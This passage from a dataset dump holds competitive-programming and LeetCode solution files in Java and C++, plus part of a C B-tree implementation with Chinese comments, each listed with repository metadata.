"text": "// AC: 234 ms \n// Memory: 0 KB\n// Geography.\n// T:O(t), S:O(1)\n// \nimport java.io.BufferedInputStream;\nimport java.io.BufferedReader;\nimport java.io.IOException;\nimport java.io.InputStream;\nimport java.io.InputStreamReader;\nimport java.util.StringTokenizer;\n\npublic class Codeforces_1547A_Shortest_Path_with_Obstacle {\n private static class FastReader {\n public BufferedReader br;\n public StringTokenizer st;\n\n public FastReader(InputStream is) {\n br = new BufferedReader(new InputStreamReader(is));\n st = null;\n }\n\n String next() {\n while (st == null || !st.hasMoreElements()) {\n try {\n st = new StringTokenizer(br.readLine());\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n return st.nextToken();\n }\n\n public int nextInt() {\n return Integer.parseInt(next());\n }\n\n public long nextLong() {\n return Long.parseLong(next());\n }\n\n public double nextDouble() {\n return Double.parseDouble(next());\n }\n\n public String nextLine() {\n String str = \"\";\n try {\n str = br.readLine();\n } catch (IOException e) {\n e.printStackTrace();\n }\n return str;\n }\n }\n\n public static void main(String[] args) {\n FastReader sc = new FastReader(new BufferedInputStream(System.in));\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n// sc.next();\n int xa = sc.nextInt(), ya = sc.nextInt(), xb = sc.nextInt(), yb = sc.nextInt(), xc = sc.nextInt(),\n yc = sc.nextInt();\n if (xa != xb && ya != yb) {\n System.out.println(Math.abs(xa - xb) + Math.abs(ya - yb));\n } else if (xa == xb) {\n int max = Math.max(ya, yb), min = Math.min(ya, yb);\n if (xc == xa && (yc > min && yc < max)) {\n System.out.println(max - min + 2);\n } else {\n System.out.println(max - min);\n }\n } else {\n int max = Math.max(xa, xb), min = Math.min(xa, xb);\n if (yc == ya && (xc > min && xc < max)) {\n System.out.println(max - min + 2);\n } else {\n System.out.println(max - min);\n }\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.47470489144325256,
"alphanum_fraction": 0.4991568326950073,
"avg_line_length": 31.94444465637207,
"blob_id": "386bf423dd8b8f6d7d91ea32f0bc658c0d5461ce",
"content_id": "f95db233c06ac1bc5fbec9dd4879e34d9046b916",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1186,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 36,
"path": "/codeForces/Codeforces_1490C_Sum_of_Cubes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// If there exists a^3 + b^3 = x and a >= b, then `a` must be in the range of [(num / 2) ^ 1/3, num ^ 1/3], \n// travel through this range and check if we can find such number pair.\n// T:O(sum(ni ^ 1/3)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1490C_Sum_of_Cubes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 1; i <= t; i++) {\n long x = sc.nextLong();\n System.out.println(check(x) ? \"YES\" : \"NO\");\n }\n }\n\n private static boolean check(long num) {\n if (num < 2 || num > 1e12) {\n return false;\n }\n int minPossibleRoot = (int) Math.cbrt(num * 1.0 / 2), maxPossibleRoot = (int) Math.cbrt(num);\n for (int i = maxPossibleRoot; i >= minPossibleRoot; i--) {\n long left = (long) (num - Math.pow(i, 3));\n if (left == 0) {\n return false;\n }\n long cubeRoot = (long) Math.cbrt(left);\n if (Math.pow(cubeRoot, 3) == left) {\n return true;\n }\n }\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.43177568912506104,
"alphanum_fraction": 0.45420560240745544,
"avg_line_length": 23.31818199157715,
"blob_id": "233d7927ed1e63f207f30e2c8ea6155b807d4e6b",
"content_id": "24181b21b75e1ee9aa17d63383de161a9824da30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 535,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_2710_Remove_Trailing_Zeros_From_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 4 ms Beats 50% \n// Memory 44 MB Beats 12.50%\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String removeTrailingZeros(String num) {\n StringBuilder ret = new StringBuilder();\n boolean flag = true;\n for (int i = num.length() - 1; i >= 0; i--) {\n if (num.charAt(i) != '0') {\n flag = false;\n }\n if (flag) {\n continue;\n }\n ret.append(num.charAt(i));\n }\n\n return ret.reverse().toString();\n }\n}\n"
},
{
"alpha_fraction": 0.5609874129295349,
"alphanum_fraction": 0.5769603252410889,
"avg_line_length": 26.91891860961914,
"blob_id": "56f29b8781432967cb0954015540c433450db2ad",
"content_id": "23404d475a05dffb24d05d5b45e85a0572d3a3de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2066,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 74,
"path": "/leetcode_solved/leetcode_1125_Smallest_Sufficient_Team.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "struct pair_hash {\n\ttemplate<class T1, class T2>\n\tstd::size_t operator() (const std::pair<T1, T2>&pair) const {\n\t\treturn std::hash<T1>()(pair.first) * 37 + std::hash<T2>()(pair.second);\n\t}\n};\nclass Solution {\n\tunordered_map<string, int> skill_dict;\n\tunordered_map<pair<int, unsigned>, int, pair_hash> path_dict;\n\tunordered_map<pair<int, unsigned>, pair<int, unsigned>, pair_hash> prev;\n\n\tvector<unsigned> toggle_list;\n\tvector<unsigned> impossible_list;\n\tunsigned dest;\n\npublic:\n\n vector<int> smallestSufficientTeam(vector<string>& req_skills, vector<vector<string> >& people) {\n \tint i = 0;\n \tfor(auto x:req_skills)\n \t\tskill_dict[x] = i++;\n \ttoggle_list.resize(people.size());\n \tfor(int i = 0; i < people.size(); i++) {\n \t\tunsigned new_state = 0;\n \t\tfor(auto & x:people[i])\n \t\t\tnew_state = toggle(new_state, skill_dict[x]);\n \t\ttoggle_list[i] = new_state;\n \t} \n\n \timpossible_list.resize(people.size() + 1);\n \tfor(int i = people.size() - 1; i >= 0; i--)\n \t\timpossible_list[i] = impossible_list[i + 1] | toggle_list[i];\n\n \tdest = (1 << req_skills.size()) - 1;\n \tdfs(0, 0);\n \tauto current = make_pair(0, 0u);\n \tvector<int> res;\n\n \twhile(prev.count(current)) {\n \t\tif(prev[current].second != current.second)\n \t\t\tres.push_back(current.first);\n \t\tcurrent = prev[current];\n \t}\n\n \treturn res;\n }\n\n int dfs(int i, unsigned cur_state) {\n \tif(cur_state == dest)\n \t\treturn 0;\n \tif((cur_state | impossible_list[i]) != dest)\n \t\treturn 10000;\n\n \tauto pr = make_pair(i, cur_state);\n \tif(path_dict.count(pr))\n \t\treturn path_dict[pr];\n \tauto l = dfs(i + 1, cur_state);\n \tint new_state = cur_state | toggle_list[i];\n \tauto r = dfs(i + 1, new_state);\n \tr += 1;\n \tif(r > l) {\n \t\tprev[pr] = make_pair(i + 1, cur_state);\n \t\treturn path_dict[pr] = l;\n \t} else {\n \t\tprev[pr] = make_pair(i + 1, new_state);\n \t\treturn path_dict[pr] = r;\n \t}\n }\n\n unsigned toggle(unsigned i, unsigned d) {\n \tunsigned pointer = 1 << d;\n \treturn i | pointer;\n }\n};\n"
},
{
"alpha_fraction": 0.35390427708625793,
"alphanum_fraction": 0.42317381501197815,
"avg_line_length": 23.090909957885742,
"blob_id": "028e096fe57a9bb14e6a21e47961158c2849d9e3",
"content_id": "bcc1cfd22b254d43fe69a31c6476999b5f90abd8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 832,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0264_Ugly_Number_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 74.43% of C++ online submissions for Ugly Number II.\n * Memory Usage: 9.7 MB, less than 100.00% of C++ online submissions for Ugly Number II.\n *\n * 思路:DP\n */\nclass Solution {\npublic:\n int nthUglyNumber(int n) {\n if(n == 0)\t\t//失败\n \treturn 0;\n if(n == 1)\n \treturn 1;\n\n int pow2 = 0, pow3 = 0, pow5 = 0;\t// 记录 2,3,5 的幂\n\n vector<int> k(n + 1);\n k[1] = 1;\t\t// 第一个满足的为 1\n\n for(int i = 1; i < n; i++) {\n \tk[i + 1] = min(k[pow2 + 1] * 2, min(k[pow3 + 1] * 3, k[pow5 + 1] * 5));\n \tif(k[i + 1] == k[pow2 + 1] * 2)\n \t\tpow2++;\n \tif(k[i + 1] == k[pow3 + 1] * 3)\n \t\tpow3++;\n \tif(k[i + 1] == k[pow5 + 1] * 5)\n \t\tpow5++;\n }\n\n return k[n];\n }\n};"
},
{
"alpha_fraction": 0.4697674512863159,
"alphanum_fraction": 0.4883720874786377,
"avg_line_length": 16.91666603088379,
"blob_id": "ffe482d3e848ca3e3e1e31daf38f80d5d38d6cf1",
"content_id": "8d3502f1730e3794e8c3fd90c10ef5e0044537c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 12,
"path": "/leetcode_solved/leetcode_0062_Unique_Path.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tint uniquePaths(int m, int n) {\n\t\tint t = m + n - 2;\n\t\tint s = n - 1;\n\t\tlong result = 1;\n\t\tfor (int i = m, j = 1; i <= t; i++, j++) {\n\t\t\tresult = result * i / j;\n\t\t}\n\t\treturn result;\n\t}\n};\n"
},
{
"alpha_fraction": 0.4305993616580963,
"alphanum_fraction": 0.4637224078178406,
"avg_line_length": 24.360000610351562,
"blob_id": "93d2fb4f4ceee94c5fdfad6a4969c8d4ede82f14",
"content_id": "4aea6b429dc297dcc31916ec3391b6d2d177e340",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 634,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 25,
"path": "/codeForces/Codeforces_996A_Hit_the_Lottery.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 233 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_996A_Hit_the_Lottery {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), ret = 0;\n while (n > 0) {\n for (int divider : Arrays.asList(100, 20, 10, 5, 1)) {\n if (n / divider >= 1) {\n ret += n / divider;\n n -= (n / divider) * divider;\n break;\n }\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.5096880197525024,
"alphanum_fraction": 0.5152709484100342,
"avg_line_length": 32.09782791137695,
"blob_id": "9f1c46a96d31cd9d30ad5d1e70448cbeadc75152",
"content_id": "ab1063b1c81ef877eaec47a82628820187d3483a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3045,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 92,
"path": "/contest/leetcode_biweek_60/leetcode_1993_Operations_on_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 287 ms, faster than 32.35% of Java online submissions for Operations on Tree.\n// Memory Usage: 47.5 MB, less than 68.04% of Java online submissions for Operations on Tree.\n// .\n// T: lock:O(n), upgrade:O(n^2)\n//\nclass LockingTree {\n public HashMap<Integer, Integer> relation;\n public HashMap<Integer, List<Integer>> parentToChildRelation;\n public HashMap<Integer, Integer> lockUserRecord;\n\n public LockingTree(int[] parent) {\n int size = parent.length;\n relation = new HashMap<>();\n parentToChildRelation = new HashMap<>();\n lockUserRecord = new HashMap<>();\n for (int i = 0; i < size; i++) {\n relation.put(i, parent[i]);\n if (parentToChildRelation.containsKey(parent[i])) {\n parentToChildRelation.get(parent[i]).add(i);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(i);\n parentToChildRelation.put(parent[i], tempList);\n }\n }\n }\n\n public boolean lock(int num, int user) {\n if (lockUserRecord.containsKey(num)) {\n return false;\n } else {\n lockUserRecord.put(num, user);\n return true;\n }\n }\n\n public boolean unlock(int num, int user) {\n if (lockUserRecord.containsKey(num) && lockUserRecord.get(num) == user) {\n lockUserRecord.remove(num);\n return true;\n }\n\n return false;\n }\n\n public boolean upgrade(int num, int user) {\n if (!lockUserRecord.containsKey(num)) {\n // ancester has no lock.\n boolean ancestorHasLock = false;\n int pos = num;\n while (relation.get(pos) != -1) {\n int parent = relation.get(pos);\n if (lockUserRecord.containsKey(parent)) {\n ancestorHasLock = true;\n break;\n }\n pos = parent;\n }\n if (ancestorHasLock) {\n return false;\n }\n\n // check child has lock\n // leaf node\n if (!parentToChildRelation.containsKey(num)) {\n return false;\n }\n boolean childHasLock = false;\n List<Integer> searchChild = new LinkedList<>(parentToChildRelation.get(num));\n while (!searchChild.isEmpty()) {\n List<Integer> newSearchList = new LinkedList<>();\n for (int i: searchChild) {\n if (lockUserRecord.containsKey(i)) {\n childHasLock = true;\n lockUserRecord.remove(i);\n }\n\n newSearchList.addAll(parentToChildRelation.getOrDefault(i, new LinkedList<>()));\n }\n searchChild = newSearchList;\n }\n if (!childHasLock) {\n return false;\n }\n lockUserRecord.put(num, user);\n\n return true;\n }\n\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.5801687836647034,
"alphanum_fraction": 0.5938818454742432,
"avg_line_length": 27.75757598876953,
"blob_id": "e30ef1612df52f73a32871f637bbe913bbb3e276",
"content_id": "ac3a5f6ac0b2fac4662bb9084fd34a8659b2d8d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 948,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0099_Recover_Binary_Search_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 1: O(n)\n// AC: Runtime: 7 ms, faster than 9.23% of Java online submissions for Recover Binary Search Tree.\n// Memory Usage: 44.6 MB, less than 13.37% of Java online submissions for Recover Binary Search Tree.\n// get the elements and sort, and inorder travel recursively set values.\n// T:O(n), S:O(n)\n// \nclass Solution {\n List<Integer> record = new ArrayList<>();\n int pos = 0;\n public void recoverTree(TreeNode root) {\n inorderTravel(root);\n Collections.sort(record);\n recover(root);\n }\n\n private void inorderTravel(TreeNode root) {\n if (root == null) {\n return;\n }\n inorderTravel(root.left);\n record.add(root.val);\n inorderTravel(root.right);\n }\n\n private void recover(TreeNode root) {\n if (root == null) {\n return;\n }\n recover(root.left);\n root.val = record.get(pos++);\n recover(root.right);\n }\n}"
},
{
"alpha_fraction": 0.2834051847457886,
"alphanum_fraction": 0.3157327473163605,
"avg_line_length": 23.421052932739258,
"blob_id": "4bfdf8493df9f0ec1e0d1bf2ce329d5ea1df75f1",
"content_id": "978bd4fcb137681db2031b772a24abbede66aef2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 928,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_2437_Number_of_Valid_Clock_Times.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100% \n// Memory 41.8 MB Beats 50%\n// judge from the right-most bit(from second)\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int countTime(String time) {\n int ret = 1;\n if (time.charAt(4) == '?') {\n ret = 10;\n }\n if (time.charAt(3) == '?') {\n ret *= 6;\n }\n char zeroBit = time.charAt(0);\n if (time.charAt(1) == '?') {\n if (zeroBit == '?') {\n ret *= 24;\n } else {\n if (zeroBit == '0' || zeroBit == '1') {\n ret *= 10;\n } else {\n ret *= 4;\n }\n }\n } else {\n if (zeroBit == '?') {\n if (time.charAt(1) >= '4') {\n ret *= 2;\n } else {\n ret *= 3;\n }\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5510203838348389,
"alphanum_fraction": 0.561904788017273,
"avg_line_length": 30.978260040283203,
"blob_id": "0ba79e3fb45315a012697225a179ac510270700f",
"content_id": "a3d94bd3f96dd18201d87b42ac07daab966b8ced",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1728,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_0142_Linked_List_Cycle_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Linked List Cycle II.\n * Memory Usage: 38.9 MB, less than 81.24% of Java online submissions for Linked List Cycle II.\n * \n * 思路:快慢指针法。 细节的是需要证明当快慢两指针相遇时,慢指针再走一倍已走过的路程,最终会停在环处。\n * 复杂度:T:O(n), S:O(1)\n */\n/**\n * Definition for singly-linked list.\n * class ListNode {\n * int val;\n * ListNode next;\n * ListNode(int x) {\n * val = x;\n * next = null;\n * }\n * }\n */\npublic class Solution {\n public ListNode detectCycle(ListNode head) {\n // 坑:注意链表 length >= 0,单独处理0的情况,否则 fasterPointer.next 抛空指针异常\n if (head == null) {\n return head;\n }\n\n ListNode slowerPointer = head, fasterPointer = head;\n while (fasterPointer.next != null && fasterPointer.next.next != null) {\n slowerPointer = slowerPointer.next;\n fasterPointer = fasterPointer.next.next;\n // 有环\n // 快慢指针相遇\n if (slowerPointer == fasterPointer) {\n // 设置第二个慢指针,从链表头开始。可以证明第二个慢指针与第一个慢指针会在链表的环处相遇。\n ListNode tempPointer = head;\n while (slowerPointer != tempPointer) {\n slowerPointer = slowerPointer.next;\n tempPointer = tempPointer.next;\n }\n return slowerPointer;\n }\n }\n\n // 无环\n return fasterPointer.next == null ? fasterPointer.next : fasterPointer.next.next;\n }\n}"
},
{
"alpha_fraction": 0.5056657195091248,
"alphanum_fraction": 0.5240793228149414,
"avg_line_length": 32.619049072265625,
"blob_id": "f5e688a1ad799e39703dad079eebb07ab3588835",
"content_id": "acafbcfb07a92a1da5591ed600f3054cc7042c88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 706,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 21,
"path": "/codeForces/Codeforces_1469A_Regular_Bracket_Sequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 100 KB\n// Once the length is even, and do not start with ')', do not end with '(', it can be replaced and make a regular bracket expression.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1469A_Regular_Bracket_Sequence {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n boolean flag = false;\n if (s.length() % 2 == 0 && !s.startsWith(\")\") && !s.endsWith(\"(\")) {\n flag = true;\n }\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4280698597431183,
"alphanum_fraction": 0.43795621395111084,
"avg_line_length": 21,
"blob_id": "e0f5fd2465a680d8403158582d03e9d2f0b8248c",
"content_id": "934100002212159c910f6d4d19f959a90162cf10",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 12801,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 492,
"path": "/Algorithm_full_features/BTree-simpleImplementation/btree.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#include \"btree.h\"\n#include<stdio.h>\n#include<malloc.h>\n#include<stdlib.h>\n\nStatus InitBTree(BTree &t)\n{\n\tt = NULL;\n\treturn OK;\n}\n\nint SearchBTNode(BTNode *p, KeyType k)\n{\n\tint i = 0;\n\tfor (i = 0; i < p->keynum && p->key[i + 1] <= k; i++);\n\treturn i;\n}\n\nResult SearchBTree(BTree t, KeyType k)\n{\n\tBTNode *p = t, *q = NULL;\n\tint found_tag = 0;\n\tint i = 0;\n\tResult r;\n\n\twhile (p != NULL && found_tag == 0) {\n\t\ti = SearchBTNode(p, k);\n\t\tif (i > 0 && p->key[i] == k)\n\t\t\tfound_tag = 1;\n\t\telse {\n\t\t\tq = p;\n\t\t\tp = p->ptr[i];\n\t\t}\n\t}\n\n\tif (found_tag == 1) {\n\t\tr.pt = p;\n\t\tr.i = i;\n\t\tr.tag = 1;\n\t}\n\telse {\n\t\tr.pt = q;\n\t\tr.i = i;\n\t\tr.tag = 0;\n\t}\n\n\treturn r;\n}\n\nvoid InsertBTNode(BTNode *&p, int i, KeyType k, BTNode *q)\n{\n\tint j;\n\tfor (j = p->keynum; j > i; j--) {\n\t\tp->key[j + 1] = p->key[j];\n\t\tp->ptr[j + 1] = p->ptr[j];\n\t}\n\tp->key[i + 1] = k;\n\tp->ptr[i + 1] = q;\n\tif (q != NULL)\n\t\tq->parent = p;\n\n\tp->keynum++;\n}\n\nvoid SplitBTNode(BTNode *&p, BTNode *&q)\n{\n\t// 将节点 p 分裂成两个节点,前一半保留,后一半移入节点q\n\tint i;\n\tint s = (m + 1) / 2;\n\tq = (BTNode*)malloc(sizeof(BTNode));\t// 给节点 q 分配空间\n\tq->ptr[0] = p->ptr[s];\n\tfor (i = s + 1; i <= m; i++) {\n\t\tq->key[i - s] = p->key[i];\n\t\tq->ptr[i - s] = p->ptr[i];\n\t}\n\n\tq->keynum = p->keynum - s;\n\tq->parent = p->parent;\n\n\tfor (i = 0; i <= p->keynum - s; i++)\n\t\tif (q->ptr[i] != NULL)\n\t\t\tq->ptr[i]->parent = q;\n\n\tp->keynum = s - 1;\n}\n\nvoid NewRoot(BTNode *&t, KeyType k, BTNode *p, BTNode *q)\n{\n\t// 生成新的根节点t,原 p 和 q 为子树指针\n\tt = (BTNode*)malloc(sizeof(BTNode));\n\tt->keynum = 1;\n\tt->ptr[0] = p;\n\tt->ptr[1] = q;\n\tt->key[1] = k;\n\tif (p != NULL)\n\t\tp->parent = t;\n\tif (q != NULL)\n\t\tq->parent = t;\n\tt->parent = NULL;\n}\n\nvoid InsertBTree(BTree &t, int i, KeyType k, BTNode *p)\n{\n\tBTNode *q;\n\tint finish_tag, newroot_tag, s; //设定需要新结点标志和插入完成标志 \n\tKeyType x;\n\tif (p == NULL) //t是空树\n\t\tNewRoot(t, k, NULL, NULL); //生成仅含关键字k的根结点t\n\telse {\n\t\tx = k;\n\t\tq = NULL;\n\t\tfinish_tag = 0;\n\t\tnewroot_tag = 0;\n\t\twhile (finish_tag == 0 && newroot_tag == 0) {\n\t\t\tInsertBTNode(p, i, x, q); //将关键字x和结点q分别插入到p->key[i+1]和p->ptr[i+1]\n\t\t\tif (p->keynum <= Max)\n\t\t\t\tfinish_tag = 1; //插入完成\n\t\t\telse {\n\t\t\t\ts = (m + 1) / 2;\n\t\t\t\tSplitBTNode(p, q); //分裂结点 \n\t\t\t\tx = p->key[s];\n\t\t\t\tif (p->parent) { //查找x的插入位置\n\t\t\t\t\tp = p->parent;\n\t\t\t\t\ti = SearchBTNode(p, x);\n\t\t\t\t}\n\t\t\t\telse //没找到x,需要新结点 \n\t\t\t\t\tnewroot_tag = 1;\n\t\t\t}\n\t\t}\n\t\tif (newroot_tag == 1) //根结点已分裂为结点p和q \n\t\t\tNewRoot(t, x, p, q); //生成新根结点t,p和q为子树指针\n\t}\n}\n\nvoid Remove(BTNode *p, int i)\n{\n\t//从p结点删除key[i]和它的孩子指针ptr[i]\n\tint j;\n\tfor (j = i + 1; j <= p->keynum; j++) { //前移删除key[i]和ptr[i]\n\t\tp->key[j - 1] = p->key[j];\n\t\tp->ptr[j - 1] = p->ptr[j];\n\t}\n\tp->keynum--;\n}\n\nvoid Substitution(BTNode *p, int i)\n{\n\t//查找被删关键字p->key[i](在非叶子结点中)的替代叶子结点(右子树中值最小的关键字) \n\tBTNode *q;\n\tfor (q = p->ptr[i]; q->ptr[0] != NULL; q = q->ptr[0]);\n\tp->key[i] = q->key[1]; //复制关键字值\n}\n\nvoid MoveRight(BTNode *p, int i)\n{\n\t/*将双亲结点p中的最后一个关键字移入右结点q中\n\t将左结点aq中的最后一个关键字移入双亲结点p中*/\n\tint j;\n\tBTNode *q = p->ptr[i];\n\tBTNode *aq = p->ptr[i - 1];\n\n\tfor (j = q->keynum; j > 0; j--) { //将右兄弟q中所有关键字向后移动一位\n\t\tq->key[j + 1] = q->key[j];\n\t\tq->ptr[j + 1] = q->ptr[j];\n\t}\n\n\tq->ptr[1] = q->ptr[0]; //从双亲结点p移动关键字到右兄弟q中\n\tq->key[1] = p->key[i];\n\tq->keynum++;\n\n\tp->key[i] = aq->key[aq->keynum]; //将左兄弟aq中最后一个关键字移动到双亲结点p中\n\tp->ptr[i]->ptr[0] = aq->ptr[aq->keynum];\n\taq->keynum--;\n}\n\nvoid MoveLeft(BTNode *p, int i)\n{\n\t/*将双亲结点p中的第一个关键字移入左结点aq中,\n\t将右结点q中的第一个关键字移入双亲结点p中*/\n\tint j;\n\tBTNode *aq = p->ptr[i - 1];\n\tBTNode *q = p->ptr[i];\n\n\taq->keynum++; //把双亲结点p中的关键字移动到左兄弟aq中\n\taq->key[aq->keynum] = p->key[i];\n\taq->ptr[aq->keynum] = p->ptr[i]->ptr[0];\n\n\tp->key[i] = q->key[1]; //把右兄弟q中的关键字移动到双亲节点p中\n\tq->ptr[0] = q->ptr[1];\n\tq->keynum--;\n\n\tfor (j = 1; j <= aq->keynum; j++) { //将右兄弟q中所有关键字向前移动一位\n\t\taq->key[j] = aq->key[j + 1];\n\t\taq->ptr[j] = aq->ptr[j + 1];\n\t}\n}\n\n\nvoid Combine(BTNode *p, int i)\n{\n\t/*将双亲结点p、右结点q合并入左结点aq,\n\t并调整双亲结点p中的剩余关键字的位置*/\n\tint j;\n\tBTNode *q = p->ptr[i];\n\tBTNode *aq = p->ptr[i - 1];\n\n\taq->keynum++; //将双亲结点的关键字p->key[i]插入到左结点aq \n\taq->key[aq->keynum] = p->key[i];\n\taq->ptr[aq->keynum] = q->ptr[0];\n\n\tfor (j = 1; j <= q->keynum; j++) { //将右结点q中的所有关键字插入到左结点aq \n\t\taq->keynum++;\n\t\taq->key[aq->keynum] = q->key[j];\n\t\taq->ptr[aq->keynum] = q->ptr[j];\n\t}\n\n\tfor (j = i; j < p->keynum; j++) { //将双亲结点p中的p->key[i]后的所有关键字向前移动一位 \n\t\tp->key[j] = p->key[j + 1];\n\t\tp->ptr[j] = p->ptr[j + 1];\n\t}\n\tp->keynum--; //修改双亲结点p的keynum值 \n\tfree(q); //释放空右结点q的空间\n}\n\n\nvoid AdjustBTree(BTNode *p, int i)\n{\n\t//删除结点p中的第i个关键字后,调整B树\n\tif (i == 0) //删除的是最左边关键字\n\t\tif (p->ptr[1]->keynum > Min) //右结点可以借\n\t\t\tMoveLeft(p, 1);\n\t\telse //右兄弟不够借 \n\t\t\tCombine(p, 1);\n\telse if (i == p->keynum) //删除的是最右边关键字\n\t\tif (p->ptr[i - 1]->keynum > Min) //左结点可以借 \n\t\t\tMoveRight(p, i);\n\t\telse //左结点不够借 \n\t\t\tCombine(p, i);\n\telse if (p->ptr[i - 1]->keynum > Min) //删除关键字在中部且左结点够借 \n\t\tMoveRight(p, i);\n\telse if (p->ptr[i + 1]->keynum > Min) //删除关键字在中部且右结点够借 \n\t\tMoveLeft(p, i + 1);\n\telse //删除关键字在中部且左右结点都不够借\n\t\tCombine(p, i);\n}\n\n\nint FindBTNode(BTNode *p, KeyType k, int &i)\n{\n\t//反映是否在结点p中是否查找到关键字k \n\tif (k < p->key[1]) { //结点p中查找关键字k失败 \n\t\ti = 0;\n\t\treturn 0;\n\t}\n\telse { //在p结点中查找\n\t\ti = p->keynum;\n\t\twhile (k < p->key[i] && i>1)\n\t\t\ti--;\n\t\tif (k == p->key[i]) //结点p中查找关键字k成功 \n\t\t\treturn 1;\n\t}\n}\n\n\nint BTNodeDelete(BTNode *p, KeyType k)\n{\n\t//在结点p中查找并删除关键字k\n\tint i;\n\tint found_tag; //查找标志 \n\tif (p == NULL)\n\t\treturn 0;\n\telse {\n\t\tfound_tag = FindBTNode(p, k, i); //返回查找结果 \n\t\tif (found_tag == 1) { //查找成功 \n\t\t\tif (p->ptr[i - 1] != NULL) { //删除的是非叶子结点\n\t\t\t\tSubstitution(p, i); //寻找相邻关键字(右子树中最小的关键字) \n\t\t\t\tBTNodeDelete(p->ptr[i], p->key[i]); //执行删除操作 \n\t\t\t}\n\t\t\telse\n\t\t\t\tRemove(p, i); //从结点p中位置i处删除关键字\n\t\t}\n\t\telse\n\t\t\tfound_tag = BTNodeDelete(p->ptr[i], k); //沿孩子结点递归查找并删除关键字k\n\t\tif (p->ptr[i] != NULL)\n\t\t\tif (p->ptr[i]->keynum < Min) //删除后关键字个数小于MIN\n\t\t\t\tAdjustBTree(p, i); //调整B树 \n\t\treturn found_tag;\n\t}\n}\n\n\nvoid BTreeDelete(BTree &t, KeyType k)\n{\n\t//构建删除框架,执行删除操作 \n\tBTNode *p;\n\tint a = BTNodeDelete(t, k); //删除关键字k \n\tif (a == 0) //查找失败 \n\t\tprintf(\" 关键字%d不在B树中\\n\", k);\n\telse if (t->keynum == 0) { //调整 \n\t\tp = t;\n\t\tt = t->ptr[0];\n\t\tfree(p);\n\t}\n}\n\n\nvoid DestroyBTree(BTree 